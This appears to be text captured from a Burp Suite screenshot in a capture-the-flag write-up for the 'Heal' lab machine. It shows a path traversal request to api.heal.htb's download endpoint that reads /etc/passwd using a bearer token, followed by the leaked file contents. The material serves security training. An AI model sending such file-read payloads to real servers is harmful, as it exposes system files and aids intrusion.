 Request
Pretty Raw Hex
\n
1 GET /download?filename=/etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Response
Pretty Raw Hex Render
\n
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
43 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
44 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
45 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
46 pollinate:x:105:1::/var/cache/pollinate:/bin/false
47 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
48 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
49 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
50 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
51 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
52 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
53 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
54 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
55 ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
56 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
57 avahi:x:114:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
58 geoclue:x:115:121::/var/lib/geoclue:/usr/sbin/nologin
59 postgres:x:116:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash